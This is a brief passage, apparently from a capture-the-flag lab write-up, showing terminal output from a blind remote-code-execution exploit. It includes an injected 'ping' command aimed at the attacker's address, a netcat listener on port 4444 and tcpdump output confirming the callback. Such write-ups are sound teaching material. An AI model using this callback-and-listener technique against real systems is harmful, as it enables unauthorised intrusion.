 $> ping 10.10.14.4
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
❯ nc -nlvp 4444
^CExiting.
❯ tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
16:20:58.525290 IP 10.10.11.105 > 10.10.14.4: ICMP echo request, id 4164, seq 1, length 64
16:20:58.525337 IP 10.10.14.4 > 10.10.11.105: ICMP echo reply, id 4164, seq 1, length 64
16:20:59.526184 IP 10.10.11.105 > 10.10.14.4: ICMP echo request, id 4164, seq 2, length 64
16:20:59.526218 IP 10.10.14.4 > 10.10.11.105: ICMP echo reply, id 4164, seq 2, length 64
16:21:00.528442 IP 10.10.11.105 > 10.10.14.4: ICMP echo request, id 4164, seq 3, length 64